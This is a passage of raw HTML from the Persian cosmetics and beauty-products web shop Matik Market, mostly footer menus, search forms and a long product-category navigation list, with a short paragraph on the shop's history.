    <img alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://api.torob.com/third-party/guarantee/v1/hologram/?instance_id=12576"><noscript><img alt="" src="https://api.torob.com/third-party/guarantee/v1/hologram/?instance_id=12576"></noscript>
  </a>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 43px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=169087&Code=xipevjiHJEoLuKJkPsiL'><img referrerpolicy='origin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='' style='cursor:pointer' Code='xipevjiHJEoLuKJkPsiL' data-lazy-src="https://trustseal.enamad.ir/logo.aspx?id=169087&Code=xipevjiHJEoLuKJkPsiL"><noscript><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=169087&Code=xipevjiHJEoLuKJkPsiL' alt='' style='cursor:pointer' Code='xipevjiHJEoLuKJkPsiL'></noscript></a>
		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							راهنمای خرید از ماتیک مارکت						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				نحوه ثبت سفارش							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				روش ارسال							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				شیوه پرداخت							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							خدمات مشتریان						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				پاسخ به پرسش‌های متداول							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				رویه‌های بازگرداندن کالا							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				شرایط استفاده							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				حریم خصوصی							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							با ماتیک مارکت						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="#" title="">
				
				مجله ماتیک مارکت							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				بهداشت و سلامتی							</a>
		</li>

		
		<li class="">
			<a href="#" title="">
				
				درباه ما							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1612508174720 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1612928374601" >
		<div class="wpb_wrapper">
			<p style="text-align: left;">ما را به دوستان خود معرفی کنید</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>[DISPLAY_ULTIMATE_SOCIAL_ICONS]</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>فروشگاه آرایشی بهداشتی ماه عسل از سال ۱۳۷۸ فعالیت خود را رسما به صورت حضوری آغاز و از سال 1400 بخش فروش اینترنتی را برای محصولات خود راه اندازی کرد. این فروشگاه سرانجام در شهریور 1400 از وب سایت رسمی خود به نام ماتیک مارکت رونمایی کرد و از آن سال تاکنون محصولات خود را به دو صورت حضوری و غیر حضوری به مشتریان و همراهان همیشگی خود عرضه میکند.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer  class="wd-footer footer-container color-scheme-dark">
											</footer>
			</div>
<div  class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="به دکمه بالا بروید"></a>
		<div  class="wd-search-full-screen wd-scroll wd-fill">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://matikmarket.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="جستجو برای محصولات" value="" name="s" aria-label="جست و جو" title="جستجو برای محصولات" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				جست و جو			</span>
					</button>
	</form>

	<div  class="wd-search-loader wd-fill"></div>

	
	
	
			<div  class="wd-search-results  wd-scroll-content"></div>
		
			<div  class="wd-search-info-text">شروع به تایپ کردن برای دیدن محصولاتی که دنبال آن هستید.</div>
	
	</div>
<div  class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div  class="wd-heading"><div  class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">بستن </a></div></div><div  class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://matikmarket.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="جستجو برای محصولات" value="" name="s" aria-label="جست و جو" title="جستجو برای محصولات" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			جست و جو		</span>
			</button>
</form>

	<div  class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-%d8%a7%d8%b5%d9%84%db%8c-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30 item-level-0" ><a href="https://matikmarket.com/product-category/cosmetics/" class="woodmart-nav-link"><span class="nav-link-text">لوازم آرایشی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/" class="woodmart-nav-link">آرایش صورت</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-284 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/cosmetic-powder-cream/" class="woodmart-nav-link">کرم پودر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-283 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/concealer/" class="woodmart-nav-link">کانسیلر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-282 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/contouring-and-highlighter/" class="woodmart-nav-link">کانتورینگ و هایلایتر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-281 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/fixator/" class="woodmart-nav-link">فیکساتور</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-280 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/rouge-face/" class="woodmart-nav-link">رژ گونه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-279 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/pancakes/" class="woodmart-nav-link">پنکیک</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-278 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/primer/" class="woodmart-nav-link">پرایمر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-277 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/detergent/" class="woodmart-nav-link">پاک کننده</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-276 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/facial-tanner/" class="woodmart-nav-link">برنزه کننده صورت</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-275 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/bb-cc-and-dd-cream/" class="woodmart-nav-link">BB و CC و DD کرم</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/" class="woodmart-nav-link">آرایش چشم و ابرو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-297 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-shadow/" class="woodmart-nav-link">سایه ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-mascara/" class="woodmart-nav-link">ریمل چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-mascara/" class="woodmart-nav-link">ریمل ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyelash-enhancer/" class="woodmart-nav-link">تقویت کننده مژه و ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-powder/" class="woodmart-nav-link">پودر ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-primer/" class="woodmart-nav-link">پرایمر چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-298 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-shadow/" class="woodmart-nav-link">سایه چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-makeup-remover/" class="woodmart-nav-link">پاک کننده آرایش چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyeliner-pencil/" class="woodmart-nav-link">مداد چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-linear/" class="woodmart-nav-link">خط چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-299 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/colored-lenses/" class="woodmart-nav-link">لنز رنگی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/eyebrow-color/" class="woodmart-nav-link">رنگ ابرو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-325 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-pencil/" class="woodmart-nav-link">مداد ابرو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/" class="woodmart-nav-link">آرایش لب</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-300 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/lip-stick/" class="woodmart-nav-link">رژ لب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-288 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/lip-pencil/" class="woodmart-nav-link">مداد لب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-301 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/lip-cream-and-conditioner/" class="woodmart-nav-link">کرم و نرم کننده لب</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-285 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/body-makeup/" class="woodmart-nav-link">آرایش بدن</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-314 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/body-makeup/henna-design/" class="woodmart-nav-link">حنای طراحی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-313 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/body-makeup/tattoo-sticker/" class="woodmart-nav-link">برچسب تاتو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/" class="woodmart-nav-link">مواد آرایش مو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/hair-color/" class="woodmart-nav-link">رنگ مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-315 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/hair-bleach/" class="woodmart-nav-link">بی رنگ کننده مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-502 item-level-2" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/eyebrow-color/" class="woodmart-nav-link">رنگ ابرو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/nail-health-and-beauty/" class="woodmart-nav-link">بهداشت و زیبایی ناخن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-485 item-level-1" ><a href="https://matikmarket.com/product-category/cosmetics/cosmetic-accessories/" class="woodmart-nav-link">تجهیزات جانبی آرایشی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-104 item-level-0" ><a href="https://matikmarket.com/product-category/sanitary-ware/" class="woodmart-nav-link"><span class="nav-link-text">لوازم بهداشتی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-109 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/" class="woodmart-nav-link">کرم و مراقبت پوست</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-507 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/day-and-night-cream/" class="woodmart-nav-link">کرم روز و شب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-489 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/sunscreen/" class="woodmart-nav-link">ضد آفتاب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-wrinkle/" class="woodmart-nav-link">ضدچروک و ضدافتادگی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-487 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/cleanser-and-detergent/" class="woodmart-nav-link">پاک کننده و شوینده</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-boil/" class="woodmart-nav-link">ضدجوش</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-494 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/eye-cream/" class="woodmart-nav-link">کرم دور چشم</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-spot-and-brightener/" class="woodmart-nav-link">ضدلک و روشن کننده</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-495 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/day-and-night-cream/" class="woodmart-nav-link">کرم روز و شب</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-496 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/peeler/" class="woodmart-nav-link">لایه بردار</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-498 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/moisturizing-and-hydrating/" class="woodmart-nav-link">مرطوب کننده و آبرسان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-488 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/skin-serum/" class="woodmart-nav-link">سرم پوست</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-106 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/" class="woodmart-nav-link">بهداشت و مراقبت بدن</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/body-shampoo/" class="woodmart-nav-link">شامپو بدن</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/lotions-and-body-oils/" class="woodmart-nav-link">لوسیون و روغن بدن</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/slimming-cream/" class="woodmart-nav-link">کرم لاغری</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/lifting-cream/" class="woodmart-nav-link">کرم لیفتینگ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/anti-crack/" class="woodmart-nav-link">ضد ترک</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/face-mask-and-scrub/" class="woodmart-nav-link">ماسک صورت و اسکراب</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/oral-health/" class="woodmart-nav-link">بهداشت دهان و دندان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-boil/" class="woodmart-nav-link">ضدجوش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-107 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/" class="woodmart-nav-link">شامپو و مراقبت مو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-503 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/shampoo/" class="woodmart-nav-link">شامپو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-505 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-conditioner/" class="woodmart-nav-link">نرم کننده مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-mask/" class="woodmart-nav-link">ماسک مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-spray/" class="woodmart-nav-link">اسپری مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-501 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/serum-and-hair-oil/" class="woodmart-nav-link">سرم و روغن مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-500 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-tonic/" class="woodmart-nav-link">تونیک مو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/anti-sweat/" class="woodmart-nav-link">ضد تعریق</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-517 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/" class="woodmart-nav-link">اصلاح صورت و بدن</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/shaving-gel-and-foam/" class="woodmart-nav-link">ژل و فوم اصلاح</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/shaving-cream-and-spray/" class="woodmart-nav-link">کرم و اسپری موبر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/wax-tape/" class="woodmart-nav-link">نوار مومک</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/wax/" class="woodmart-nav-link">موم و وکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/razor-blade/" class="woodmart-nav-link">تیغ اصلاح</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/after-shaving/" class="woodmart-nav-link">افترشیو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-518 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/womens-health/" class="woodmart-nav-link">بهداشت بانوان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-519 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/sexual-health/" class="woodmart-nav-link">بهداشت جنسی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-528 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/general-health/" class="woodmart-nav-link">سلامت عمومی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-521 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/" class="woodmart-nav-link">حالت دهنده مو</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-gel/" class="woodmart-nav-link">ژل مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-515 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-spray-hair-styler/" class="woodmart-nav-link">اسپری مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-brush/" class="woodmart-nav-link">برس مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-mose/" class="woodmart-nav-link">موس مو</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-525 item-level-2" ><a href="https://matikmarket.com/product-category/sanitary-ware/hair-styler/hair-wax/" class="woodmart-nav-link">واکس مو</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-520 item-level-1" ><a href="https://matikmarket.com/product-category/sanitary-ware/sanitary-accessories/" class="woodmart-nav-link">تجهیزات جانبی بهداشتی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-319 item-level-0" ><a href="https://matikmarket.com/product-category/appliances/" class="woodmart-nav-link"><span class="nav-link-text">لوازم برقی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-302 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/epilating/" class="woodmart-nav-link">اپیلیدی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-303 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/ironing-and-styling/" class="woodmart-nav-link">اتو و حالت دهنده مو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-304 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/hair-texture/" class="woodmart-nav-link">بافت مو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-305 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/thermal-brush/" class="woodmart-nav-link">برس حرارتی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-306 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/electric-stopper/" class="woodmart-nav-link">بندانداز برقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-307 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/aerator/" class="woodmart-nav-link">دستگاه بخور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/shaver/" class="woodmart-nav-link">ریش تراش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-309 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/hairdryer/" class="woodmart-nav-link">سشوار</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-310 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/electric-foot-stone/" class="woodmart-nav-link">سنگ پا برقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-311 item-level-1" ><a href="https://matikmarket.com/product-category/appliances/hair-straightener/" class="woodmart-nav-link">فرکننده مو</a></li>
